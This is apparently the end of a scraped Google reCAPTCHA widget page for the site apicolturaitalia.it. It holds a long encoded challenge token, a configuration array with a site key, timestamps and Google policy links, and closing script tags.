8KKw5ovwr0+wqvCnTnDnV/CisKrw5PDlVnDnsOKwrzCpXLChsOMSMK4ETnCminCiULDlMOODHhIwpXCs8OSw5tfWicQwpHDuVvCj8KFZxjDp8ODw4jClsOKwrvDkMKlwqVLwpbCnHXDhSXChQHCrsO/FBrCkcO+PsK0E8KiO3k2w6/[base64]/CpyHDkyTCr8OTw5A1woVowp8DY8KGSsOmw7k9Ij4OZEvDu1M+e8OVwopWwrrCrcO8dMK2woTChcKTworCk8O1OcKUwqtNd8OUwoLCuMOlwo/DusO6w7M3AcKBVsOkw7DDisKNw7V/wpLCmsObXQsuNxtFw6VXSSEgw5A/wqoMTUbDgcKdw7hXwqdnaAbCgcOmHAbCozYkwr7DmcKVSXTCvhcew7DCpsKCw6zDlMOUwqEtwoZPA1kMKcOjw5DDnxLCtTIUADbDpMOuI8KBwqzDkcOzw7PCpsKmw6DCryJhwp1gJcK/[base64]/DjAFTElocw7HCuMOsEsOww7oHN8OUYF4PAHnCmsKMMifCox1vZ8Kmw5nCrcOxTcK+AMKQCgPDi8KFwp/ChWbCrWxzbsO+wqPDr8ObwqNfw5ojwobCsHXDmWtqIsORwq/Cq8KkFgVhUsK4w4tDworDnQjCusKnfVcKw4s8wrRScMKsSA4wecOke8ONw5bCtzlowp50wqDCnGQgwqQPw7PDucKVW8Kkw7LDjAFxw68PGRAgwq/DgcKFw7rChMK/AQvCuGXCn8OcViYLb0/[base64]/DmxM6SMKRwrN7NmclWsKrf8OVwqHDuMKsw4/Dg8KDw5dEwprCqcO4NcKHLMKZaVjCiMK+wqFewp0Bwok7bQHCpxHCiCFsGcOsP3PDi8KCdMOEc2rCm8OrJMOLYAHDiMOGcwLDij3DsMOhHsKTOjXDkcKXZHYJc1xmGMOmZDpQw4prRMK7w44bw47CulwQwqrClsKgw5/[base64]/CmE/DmULDt3pxw40FC3rDhcKiwr/CvsOvPsKBW8OiZ8KMPcKIRWIEw5AlBxF4wqjCosKWNjzDrcK4AMO0wokmw6R+cMO/wo3Dj8K0D8OYHi3DssKUHA5VT0rCr0sLw44bwrjDi8KHYMKZNcKIwpJJwowkBVZrIQnDocODwqLDrMKlHV9EEsONQQ0kw7xZEl5uAMODYsOMOwzCqxzCqyxowoPCt2jDiTHCvGF0w6JAbDEQVcK+VsKqGDNEKyJeEsOFwr/DljLDhsOOw4/Dm1LCkMK0wogXMEbCuMKmKMKxdCxTw7N6woXCuMKpwpLCsMKSw59OXsOkw7p8asOAAQF8LF/DtFDCjiTCtMKdwqjCm8KhwpTClABGb8O0RwvCsMKnwr53Ck/DiAbDjnvDp8OJwpPDqsOZwq1BKEPDqW7CiEJkP8KWwq/[base64]/DmHl0wq/Dn8KBXlvCtxZgFEzCtMOXPsOYw7nCucKbwpQBWSzDvMOSw6HDisKHY8KVcn/DrlIQw7pzw5PCh8KiwqnCusKVQ8Khw6B2wqY0wobCpsOVTW9HfVhawqVhwoA4wo/[base64]/DpMOZHcOpwrXCumvDjMOrUsOAZkPCg1gTwqbDksKOEMOLwo7CpcKvw5/[base64]/[base64]/Dj8KDLHbCusK1FjzDgsOCFxURw4oYwq0swobDj3DDu8OkwoxvfMOXSsKPEsK2H8OWTsOlO8OmFcOjw7Y8wpwfw4dDwqJpScKeXknCrcOAWyshHhgvBMO9TsKoGsKkwqdLX1/Cl3LCtkTDksOiw4JJShXDsMK9wp3CvcOMw4rCucO4w5FEc8KFEgEOwq/CtcOiGQPCvlNJWMKwK0nDgMKRwoRLM8K/woVJwobDncOfOz0fw6DCpcKCFEUTw5TDpgjDoFXDtcO7LMOCOQ1Iw7nCuBDCsSfCtW5kw5YOPcKHwqrDsilswpM6wqQNTcOKwpoMI3nCvGTDiMOlwpZccsOOw7ltw6U7w7hdw5EJwrc2w7vDjsK1A0fDiF4iw4lrw6DDqX/CjmFGw6EZwqYkw5xzwojCpTZ+W8KUW8Kswr7CgcOtwrA+wqzDu8Orwr3DtVs1wp0Cwr3DqzzCnFXDjVTChiXCjcOgw5nDt8OKSV5kwrEowovDvBHCl8O5wrDCjxBCfQLDpMK9eC4zLsKaOFlUwoHCuCfCr8K2SXPDvsOPA8Ovw77CrMK/w6HDmcK2wpDCoGpaw7h8IcO0wpEdw6hNwq3DuCnDrsOBNA7Ct8OWMV7Dq8ONN1pCEsOaZ8KmwovCrsOFw5rDglw8AUrDo8KAwrZhwrPDtlXCocO0w4/DlcO0wrAmw6bCvcOJR3LDvz5yNWHDqjZTw7V1GFvCoD3Co8KMOGLDusOWw5cpcBAEHcO8EsKEwo7DrsKRwqrDpEQDTkrCkcO/OsKawoNXfyHChcKxwp3DhjItcQfDpMOGeMKCwqbCkilYwoRCwoTCncOse8OwwoXCqU/ClBknw5fDhQ93w4vChsKpwoHCj8OpdMKfwpjDmVHCpUnDnHdmw5LCjUfCt8KINEAueMKvw7bDvCpNKz/[base64]/wo4Cwpg6E8OSZ8Kjw7/Cpgh1U8OrWsKcw7bDgMO3cg1WwpzDjVPDrwfCuS1CRxAEMkXDh8O0M1A+wqbCr1zCtVfCt8KjwozDu8KBWwrCvxjCsixpfVXCpm3Cmx7CpMOrGRfDiMKTw6fDumVMw4pAwrDChxfCmMOSPcOow47DpMO/wqLCr1VBw4/DjjhdwoPCgsOPwpHCkmhWwpjCnFrCr8KTLcK7wrnCnGoEwrpZZGDCv8KmwqMEwqVCVHdgw4zDjUFjwpBXwpDDtSgvPjBBwqMSwrHCtnoQw5Nfw6bCrU7DscO+ScOFw5XDusOSTsOMw44eY8KjwrwQwqwJw7fDiMOZXnMzwr/[base64]/GMK8NxZ2AFzCmcKfw4YAwrjDskbDlcKzeMKSw4QSXsKWw4fCj8KBZCrDlU3CncOmbcOOwpHDsjrCpzAqNsOADsKFwpHCtg7DpMKyw5rCgsOPwpZVDTTCo8KbPlUvesKCwqwSw6UPwrTCulhlwocnwpDCkScMVTs8W3/CjMOCWMKiPiA9w7tOQcO4wo84bMO/wqJzw4TDlnwOY8KoE25QHsOHYkjDkWvChcOHShbDljBgwrRMcgwdw5XDoDnCvHR2NFQgw5/Dujdgwpl8wohnw5xkJ8O8w43Cv3vDvsO2w5PDqMKtw7RMJcOVwpUOw6Fqwqc5ZMO8BcOfw6zCmcKRw5PDnEXCsMOFwoDCusOnw50BY2w5w6jCimzDssOcIFx8OsO7US8Xw5DDrMOywoXCjjMBw4Nnw7o1w4XDoMKKNhMcw5jDl8KvQcO/[base64]/Dr2R/eWnCjMKyYGfDhDQdREzDhnVBwqkTEsOwchDDvg87w6V0wrfCgCfCvMOnw6pUwqkNw4IuJGnDvcONw55eHx8AwoXCoxnCu8K8JcOrf8Khw4LCjwh8Hg1lcgrCtkDCmATDqVHCuHBvZEgZWcKaGR/CrGDChDLDscOPwofDl8OyKMKDwpwPPsOKGMO4wp3CokTDkgpdFsKBwrk8IFhWBkIWOsOZbkXDqMOSw5EowodnwqJEe3LDqx7DksOUw4rDqwUgw6XDjgFzw6nDqUfDkA4QbGTDmMOUwrHCq8KEwpltwqzDnBPCkMO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,765],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.apicolturaitalia.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EH+f3GV9mAr/rjwspFD02VbhR0qaWN1P4vGvYP12uY4\\u003d\x22,1,0,null,1,1770098205314,0,0,[177,22],null,[244,207,8,237,254],\x22RC-k28XKAgJdy9fRw\x22,null,null,null,null,null,\x220dAFcWeA4YbuQF7tPIhhJ4oGgXZSWnXTqjFvdY5fvV0QZNwHTBVjK_TYSc7BSgYI068nXrFKcU2dotjOfZVtcvuGj8yOfbXCyNLw\x22,1770181005115]");
    </script></body></html>